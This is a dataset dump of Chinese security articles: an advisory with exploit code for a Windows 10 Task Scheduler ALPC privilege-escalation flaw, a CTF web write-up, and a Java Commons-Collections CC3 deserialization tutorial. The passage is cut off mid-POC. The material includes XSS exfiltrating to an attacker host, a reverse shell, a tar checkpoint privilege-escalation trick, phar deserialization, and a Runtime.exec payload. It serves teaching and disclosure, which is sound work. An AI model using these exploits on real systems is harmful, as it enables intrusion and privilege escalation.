
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 漏洞预警 | Windows 10本地提权0day预警
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 漏洞背景
win10中任务调度服务导出的函数没有验证调用者的权限,任意权限的用户调用该函数可以获取系统敏感文件的写权限,进而提权。
## 0x01 漏洞影响
漏洞影响win10和windows server 2016。目前发布的EXP暂时只能用于x64系统。
## 0x02 漏洞详情
win10系统Task
Scheduler任务调度服务中ALPC调用接口导出了SchRpcSetSecurity函数,该函数能够对一个任务或者文件夹设置安全描述符。
HRESULT SchRpcSetSecurity(
[in, string] const wchar_t* path,
[in, string] const wchar_t* sddl,
[in] DWORD flags
);
该服务是通过svchost的服务组netsvcs所启动的,对应的dll是schedsvc.dll。
在xp系统中,任务存放在C:\Windows\Tasks目录,后缀为.job;而win7及以后的版本任务以xml的格式存放在C:\Windows\System32\Tasks目录。
可能是为了兼容的考虑,SchRpcSetSecurity函数在win10中仍然会检测C:\Windows\Tasks目录下是否存在后缀为.job的文件,如果存在则会写入DACL数据。如果将job文件硬链接到特定的dll那么特定的dll就会被写入DACL数据,本来普通用户对特定的dll只具有读权限,这样就具有了写权限,接下来向dll写入漏洞利用代码并启动相应的程序就获得了提权。
那么首先需要找到一个普通用户具有读权限而系统具有写入DACL权限的dll,EXP中用的是C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_4592475aca2acf83\Amd64\printconfig.dll,然后将C:\Windows\Tasks\UpdateTask.job硬链接到这个dll。
WIN32_FIND_DATA FindFileData;
HANDLE hFind;
hFind = FindFirstFile(L"C:\\Windows\\System32\\DriverStore\\FileRepository\\prnms003.inf_amd64*", &FindFileData);
wchar_t BeginPath[MAX_PATH] = L"c:\\windows\\system32\\DriverStore\\FileRepository\\";
wchar_t PrinterDriverFolder[MAX_PATH];
wchar_t EndPath[23] = L"\\Amd64\\PrintConfig.dll";
wmemcpy(PrinterDriverFolder, FindFileData.cFileName, wcslen(FindFileData.cFileName));
FindClose(hFind);
wcscat(BeginPath, PrinterDriverFolder);
wcscat(BeginPath, EndPath);
//Create a hardlink with UpdateTask.job to our target, this is the file the task scheduler will write the DACL of
CreateNativeHardlink(L"c:\\windows\\tasks\\UpdateTask.job", BeginPath);
在调用SchRpcSetSecurity函数使普通用户成功获取了对该dll写入的权限之后写入资源文件中的exploit.dll。
//Must be name of final DLL.. might be better ways to grab the handle
HMODULE mod = GetModuleHandle(L"ALPC-TaskSched-LPE");
//Payload is included as a resource, you need to modify this resource accordingly.
HRSRC myResource = ::FindResource(mod, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA);
unsigned int myResourceSize = ::SizeofResource(mod, myResource);
HGLOBAL myResourceData = ::LoadResource(mod, myResource);
void* pMyBinaryData = ::LockResource(myResourceData);
//We try to open the DLL in a loop, it could already be loaded somewhere.. if thats the case, it will throw a sharing violation and we should not continue
HANDLE hFile;
DWORD dwBytesWritten = 0;
do {
hFile = CreateFile(BeginPath,GENERIC_WRITE,0,NULL,OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL);
WriteFile(hFile,(char*)pMyBinaryData,myResourceSize,&dwBytesWritten,NULL);
if (hFile == INVALID_HANDLE_VALUE)
{
Sleep(5000);
}
} while (hFile == INVALID_HANDLE_VALUE);
CloseHandle(hFile);
printconfig.dll和系统打印相关,并且没有被print
spooler服务默认启动。所以随后调用StartXpsPrintJob开始一个XPS打印。
//After writing PrintConfig.dll we start an XpsPrintJob to load the dll into the print spooler service.
CoInitialize(nullptr);
IXpsOMObjectFactory *xpsFactory = NULL;
CoCreateInstance(__uuidof(XpsOMObjectFactory), NULL, CLSCTX_INPROC_SERVER, __uuidof(IXpsOMObjectFactory), reinterpret_cast<LPVOID*>(&xpsFactory));
HANDLE completionEvent = CreateEvent(NULL, TRUE, FALSE, NULL);
IXpsPrintJob *job = NULL;
IXpsPrintJobStream *jobStream = NULL;
StartXpsPrintJob(L"Microsoft XPS Document Writer", L"Print Job 1", NULL, NULL, completionEvent, NULL, 0, &job, &jobStream, NULL);
jobStream->Close();
CoUninitialize();
return 0;
整个漏洞利用程序编译出来是个dll,把它注入到notepad中运行,发现spoolsv.exe创建的notepad已经具有SYSTEM权限,而系统中的printconfig.dll也被修改成了资源文件中的exploit.dll。
## 0x03 防御措施
建议用户安装360安全卫士等终端防御软件拦截利用此类漏洞的攻击,不要打开来源不明的程序。
## 0x04 时间线
2018-08-27 漏洞详情公开披露
2018-08-29 360CERT发布漏洞预警
## 0x05 参考链接
1.<https://github.com/SandboxEscaper/randomrepo>
2.<https://msdn.microsoft.com/en-us/library/cc248452.aspx> | 社区文章 |
## 前言
从大二开始就每年都打SWPU,一直认为web题目质量很不错,今年终于圆前俩年的遗憾,ak了一次web,以下是详细记录
## 用优惠码 买个 X ?
### 信息搜集
随手尝试www.zip
发现文件泄露
<?php
//生成优惠码
$_SESSION['seed']=rand(0,999999999);
function youhuima(){
mt_srand($_SESSION['seed']);
$str_rand = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$auth='';
$len=15;
for ( $i = 0; $i < $len; $i++ ){
if($i<=($len/2))
$auth.=substr($str_rand,mt_rand(0, strlen($str_rand) - 1), 1);
else
$auth.=substr($str_rand,(mt_rand(0, strlen($str_rand) - 1))*-1, 1);
}
setcookie('Auth', $auth);
}
//support
if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){
if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){
//执行命令
}else {
//flag字段和某些字符被过滤!
}
}else{
// 你的输入不正确!
}
?>
然后发现题目注册用户登录后,会得到一个优惠码
然而在使用的时候会提示
这就很难受了,明明是15位的优惠码,告诉我要24位的,这里就想到了随机数预测
### 种子爆破
不难发现,虽然我们没有种子,但是我们能得到15个生成的随机数
于是使用工具
http://www.openwall.com/php_mt_seed/
进行恢复,按照这个思路写出脚本,并按照工具的Input格式进行处理
str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2='SUjJQvy1e2NyihU'
str3 = str1[::-1]
length = len(str2)
res=''
for i in range(len(str2)):
if i<=length/2:
for j in range(len(str1)):
if str2[i] == str1[j]:
res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
break
else:
for j in range(len(str3)):
if str2[i] == str1[j]:
res+=str(len(str1)-j)+' '+str(len(str1)-j)+' '+'0'+' '+str(len(str1)-1)+' '
break
print res
运行得到结果
我们即可得到满足条件的seed:
seed = 0x016bbc5d = 23837789 (PHP 7.1.0+)
下面容易想到,将题目中的`len=15`改成`len=24`,生成优惠码,即可购买成功
### Bypass RCE
购买成功后,跳转到RCE的界面,阅读过滤
if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){
if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){
//执行命令
}else {
//flag字段和某些字符被过滤!
}
}else{
// 你的输入不正确!
}
发现必须使用ip的格式,这里使用换行符`%0a`即可轻松绕过
然后是关键词过滤,发现通配符`?`以及`*`都被过滤
这里想到bypass技巧
c\at /fl\ag
即可拿到flag
## Injection ???
### 信息搜集
题目提示了
查看下去,发现
猜测题目应该使用了MongoDB
### 注入
尝试测试一下
password[$ne]=\
而一般情况下为
那么应该可以判断为NoSQL注入
那么进行盲注:
吐槽一下,由于有验证码,而我又不会验证码识别。。。于是只能手动测试:(
(后来发现python3有库可以识别= =后知后觉)
最后得到密码
username = admin
password = skmun
### getflag
登录后即可得到flag
## 皇家线上赌场
### 信息搜集
拿到题目F12发现关键信息
<script src="/static?file=test.js"></script>
<!-- /source -->
首先确定:
1.存在文件包含
2.有泄露
于是进行查看
view-source:http://107.167.188.241/source
[root@localhost]# tree web
web/
├── app
│ ├── forms.py
│ ├── __init__.py
│ ├── models.py
│ ├── static
│ ├── templates
│ ├── utils.py
│ └── views.py
├── req.txt
├── run.py
├── server.log
├── start.sh
└── uwsgi.ini
[root@localhost]# cat views.py.bak
filename = request.args.get('file', 'test.js')
if filename.find('..') != -1:
return abort(403)
if filename != '/home/ctf/web/app/static/test.js' and filename.find('/home/ctf/web/app') != -1:
return abort(404)
filename = os.path.join('app/static', filename)
### 源码读取
那么思路应该是利用文件包含进行文件读取了
但是不能进行目录穿越,于是得先知道绝对路径,这里想到之前HCTF的方法:
http://107.167.188.241/static?file=/proc/self/environ
发现500了,应该是没有权限,换个思路
http://107.167.188.241/static?file=/proc/self/maps
发现了python路径,但是看到内容
if filename != '/home/ctf/web/app/static/test.js' and filename.find('/home/ctf/web/app') != -1:
return abort(404)
我们没有办法使用这个绝对路径,尝试了一下bypass,例如
/home/ctf/web_assli3fasdf/././././app
发现也不行,出题人说用了abspath
看来只能想想有没有其他途径读取文件,这里想到如下方法
我们知道
/proc/[pid]/cwd是进程当前工作目录的符号链接
既然之前的路径无法用,那么我们可以考虑从proc进行读取,如下:
http://107.167.188.241/static?file=/proc/self/cwd/app/__init__.py
http://107.167.188.241/static?file=/proc/self/cwd/app/views.py
这也我们以后进行文件读取,拓宽了一些思路,并且只发现了只有以下文件可以读到,应该是出题人做了限制
得到文件内容
**init**.py
from flask import Flask
from flask_sqlalchemy import SQLAlchemy
from .views import register_views
from .models import db
def create_app():
app = Flask(__name__, static_folder='')
app.secret_key = '9f516783b42730b7888008dd5c15fe66'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:////tmp/test.db'
register_views(app)
db.init_app(app)
return app
views.py
def register_views(app):
@app.before_request
def reset_account():
if request.path == '/signup' or request.path == '/login':
return
uname = username=session.get('username')
u = User.query.filter_by(username=uname).first()
if u:
g.u = u
g.flag = 'swpuctf{xxxxxxxxxxxxxx}'
if uname == 'admin':
return
now = int(time())
if (now - u.ts >= 600):
u.balance = 10000
u.count = 0
u.ts = now
u.save()
session['balance'] = 10000
session['count'] = 0
@app.route('/getflag', methods=('POST',))
@login_required
def getflag():
u = getattr(g, 'u')
if not u or u.balance < 1000000:
return '{"s": -1, "msg": "error"}'
field = request.form.get('field', 'username')
mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()
jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'
return jdata.format(field, g.u, mhash)
### session伪造
首先从views.py开始审计,发现需要`u.balance > 1000000`,并且我们又拥有`secret_key`
不难想到进行session构造
python3 session_cookie_manager.py encode -s '9f516783b42730b7888008dd5c15fe66' -t "{u'count': 1000000000, u'username': u'admin', u'csrf_token': u'559da19dcf76705bb469aaa42e951440ff338728', u'balance': 1000000000.0}"
得到伪造session
.eJxNzTkKgDAURdG9vDpIohmMm5GfCUT9gkMl7t00grc8zb0RaCGOGYOSX40UiNvF5x8rHXsZz23OjAHG-ETKp1icddKEoK0nIt1mb5TWspSu613bQ-A68s601gUorRPjeQGJBCFC.XBd6uw.iqU7NNEiz04SQrIwPwcxbgjplPA
### 格式化字符串攻击
然后就是最后的问题,怎么获取flag,我们看到关键函数
@app.route('/getflag', methods=('POST',))
@login_required
def getflag():
u = getattr(g, 'u')
if not u or u.balance < 1000000:
return '{"s": -1, "msg": "error"}'
field = request.form.get('field', 'username')
mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()
jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'
return jdata.format(field, g.u, mhash)
联想到题目提示python3.5以及format,不难想到是格式化字符串的漏洞
那么剩下的应该是构造python继承链去读取g.flag
这里看到,我们的可控点是拼接在g.u后面的,所以我们需要上跳
而这里需要先知道g是什么:
很明显,如果我们需要读取g的值,我们需要一直上跳到app
而目前我们处于
很显然,结合`__init_.py`,我们应该先跳到db,再跳到app
这里题目提示我们
于是我们尝试这个类中的save方法
可以发现db,于是我们继续上跳
发现存在`current_app`
紧接着受到源码的启发
我们可以继续调用方法
field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__globals__
不难发现找到了g,我们查看flag
field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__globals__[g].flag
得到flag:`swpuctf{tHl$_15_4_f14G}`
## SimplePHP
### 信息搜集
看了一下文件的功能:
读文件
http://120.79.158.180:11115/file.php?file=
上传文件
http://120.79.158.180:11115/upload_file.php
于是尝试Leak一下源码
http://120.79.158.180:11115/file.php?file=file.php
file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
### 反序列化
看到
$show = new Show();
if(file_exists($file))
本能的想到了phar,于是去读class.php
http://120.79.158.180:11115/file.php?file=class.php
class.php
?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
分析一下这个pop链
首先是show()
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
发现过滤了`f1ag`,那么利用点肯定不是它了,接着读到Test类,发现
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
于是将目光锁定在Test类,那么开始想构造链
发现
public function __get($key)
{
return $this->get($key);
}
不难知道,这个方法要在调用属性的时候才会被触发
又看回Show类,发现
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
这里调用了source属性,只要将`str['str']`赋值为Test类即可
那么怎么触发`__toString`呢?
不难知道这个函数要在输出对象的时候才会被触发
看到C1e4r类
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
发现这里会进行对象输出,那么整个pop链就清晰了
1.利用C1e4r类的`__destruct()`中的`echo $this->test`
2.触发Show类的`__toString()`
3.利用Show类的`$content = $this->str['str']->source`
4.触发Test类的`__get()`
5.成功利用`file_get()`读文件
### exp编写
思路清晰了,剩下的就是exp编写了
<?php
$a = new Test();
$a->params = array("source"=>'/var/www/html/f1ag.php');
$b = new Show('index.php');
$b->str['str'] = $a;
$c= new C1e4r($b);
echo serialize($c);
$obj = unserialize('O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}');
$phar = new Phar('exploit.phar');
$phar->startBuffering();
$phar->addFromString('test.php', 'test');
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($obj);
$phar->stopBuffering();
rename('skyfuck.phar', 'skyfuck.gif')
### getflag
上传skyfuck.gif
然后根据
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
计算出路径
4b8e34dafe69a6a5ec8ba799e46e8e92.jpg
触发反序列化
http://120.79.158.180:11115/file.php?file=phar://upload/4b8e34dafe69a6a5ec8ba799e46e8e92.jpg
解码
即可得到flag
## 有趣的邮箱注册
### 信息搜集
拿到题目发现2个功能
1.管理员页面
http://118.89.56.208:6324/admin/admin.php
2.邮箱申请
http://118.89.56.208:6324/check.php
然后发现访问管理员页面:
only localhost allowed!
那么思路比较明显了,需要用邮箱申请XSS去本地访问管理员页面,同时抓取页面内容
在check.php页面源代码发现代码
<!--check.php
if($_POST['email']) {
$email = $_POST['email'];
if(!filter_var($email,FILTER_VALIDATE_EMAIL)){
echo "error email, please check your email";
}else{
echo "等待管理员自动审核";
echo $email;
}
}
?>
-->
### XSS
随机想bypass
filter_var($email,FILTER_VALIDATE_EMAIL)
不难发现只要使用了引号包裹就可以进行xss
"<script/src=//vps_ip/payload.js></script>"@example.com
随机构造读源码脚本
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("GET","admin.php",true);
xmlhttp.send();
解码后得到
<br /><a href="admin/a0a.php?cmd=whoami">
发现存在rce
### RCE
本能想到进行反弹shell,这样比较利于后续操作,于是改写脚本为
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("GET",'http://localhost:6324/admin/a0a.php?cmd=echo%20"xxxxxxxxxxxxx"%20|%20base64%20-d%20>%20/tmp/sky.sh',true);
xmlhttp.send();
向/tmp写入一个sky.sh
然后
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("GET",'http://localhost:6324/admin/a0a.php?cmd=/bin/bash%20/tmp/sky.sh',true);
xmlhttp.send();
在根目录发现flag,但是不可读
### 信息再次发掘
进一步寻找信息,在`/var/www/html`下发现
发现还有一个目录,于是进行查看
发现果然还有题目
然后查看代码
backup.php
<?php
include("upload.php");
echo "上传目录:" . $upload_dir . "<br />";
$sys = "tar -czf z.tar.gz *";
chdir($upload_dir);
system($sys);
if(file_exists('z.tar.gz')){
echo "上传目录下的所有文件备份成功!<br />";
echo "备份文件名: z.tar.gz";
}else{
echo "未上传文件,无法备份!";
}
?>
### 提权与getflag
后面想到的只能是提权了,看代码好像毫无什么明显问题
随后搜到这样一篇文章
https://blog.csdn.net/qq_27446553/article/details/80943097
文章中,利用root的定时备份,成功反弹了root的shell,那么同理
这里我们的题目用flag用户进行备份,我们只要按照他的步骤,即可让flag用户帮我们执行sky.sh
于是利用上传,进行3个文件上传,文件名分别为
sky.sh
--checkpoint-action=exec=sh sky.sh
--checkpoint=1
sky.sh的内容为
cat /flag | base64
然后全部上传完毕,进行备份
即可得到flag:`swpuctf{xss_!_tar_exec_instr3st1ng}` | 社区文章 |
## 前置知识
### 动态加载类和静态加载的区别
编译时刻加载类就是静态加载类 运行时刻加载类就是动态加载类
new创建对象 就是静态加载类 在编译时就需要加载所有可能需要用到的类
`Class.forname()`这种就属于动态加载类 在编译时不报错 在运行到这行代码的时候才会加载到这个类的类类型
建一个demo了解一下
public class person {
public String name;
private int age;
public static int id ;
static {
System.out.println("静态代码块");
}
{
System.out.println("构造代码块");
}
public static void staticAction(){
System.out.println("静态方法");
}
public person() {
System.out.println("无参person");
}
public person(String name,int age){
System.out.println("有参person");
this.age=age;
this.name=name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
}
可以看到 不管是有参,无参,都会对类进行初始化,每次初始化都会调用到静态代码块之后是构造代码块
给静态变量赋值的时候也会调用静态代码块
加载class 不调用初始化,不会调用代码
但是,当使用Class.forname的时候 就会进行初始化加载静态代码块
看一下forname的底层代码
在最后看到调用了forname0的方法
和我们需要的不是很一致,向上翻,发现forname的重载方法
可以看到这是native的方法,是使用C++编写的,主要传进去四个参数,类名,是否初始化,类加载器
我们写一个demo试一下
发现并没有进行初始化
所以到这里,可以发现,Class.forname其实是可以通过方法的重载,来控制是否进行初始化的。即使进行初始化,也是需要使用到系统的加载器的
输出一下看一下gs是什么
> 一切的Java类都必须经过JVM加载后才能运行,而ClassLoader的主要作用就是Java类的加载。在JVM类加载器中最顶层的是Bootstrap
> ClassLoader(类引导加载器)、Extension ClassLoader(扩展类加载器)、App
> ClassLoader(系统类加载器)。其中AppClassLoader是默认的类加载器,也就是在不指定加载器的情况下,会自动调用AppClassLoader加载类。同时ClassLoader.getSysytemClassLoader()返回的系统类加载器也是AppClassLoader
关于ClassLoader的一些核心方法
getParent() | 返回该类加载器的父类加载器
---|---
loadClass(String name) | 加载指定的Java类,返回的是加载的类的实例
findClass(String name) | 查找指定的Java类,返回的是加载的类的实例
findLoadedClass(String name) | 查找JVM已经加载过的类,
defineClass(String name, byte[] b, int off, int len) |
把字节数组b中的内容转换为Java类,返回的结果是java.lang.Class类的实例,该方法被声明为final
resolveClass(Class<?> e) | 链接制定的Java类
在使用loadClass的时候是只进行加载,不进行初始化的
这样我们就可以加载任意类,攻击面也就更广。
比如使用继承ClassLoader类的URLClassLoader
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLClassLoader;
public class ClassLoad {
public static void main(String[] args) throws ClassNotFoundException, MalformedURLException, InstantiationException, IllegalAccessException {
URLClassLoader Ul=new URLClassLoader(new URL[]{new URL("http://localhost:9999")});
Class<?> c = Ul.loadClass("test");
c.newInstance();
}
}
import java.io.IOException;
public class test {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
}
然后编译一下
把test.java删除
在class目录下起一个python
加载出来计算器了
## CC3
### 调用链分析
链子的流程
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InstantiateTransformer.transform()
newInstance()
TrAXFilter#TrAXFilter()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses
newInstance()
Runtime.exec()
看到 入口点到 ConstantTransformer.transform()都是CC6的上半截,所以直接分析后半截
上半截可以参考我的CC6
<https://www.yuque.com/superd1ng/imcem8/myb1grqklp85nyzm>
这条链子的思路就是使用动态加载恶意类,通过初始化执行代码
所以我们需要找到类加载的地方defineClass
这里的Templayeslmpl中的内部类TransletClassLoader继承了ClassLoader
重写了defineClass方法
查看defineClass被谁调用
TemplatessImpl中的defineTransletClasses方法
有三处调用该方法
前两个,在一个类中,但是查看发现没有后续利用
在第三处getTransletInstance中
这个类还调用newInstance方法,可以将我们的加载好的代码初始化,运行static代码块中的恶意代码
查看这个方法的调用情况
依旧是这个类的newTransformer方法
POC
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class cc3 {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class cc3 = templates.getClass();
Field nameField = cc3.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "sfabc");
Field bytecodesField = cc3.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = {-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = cc3.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
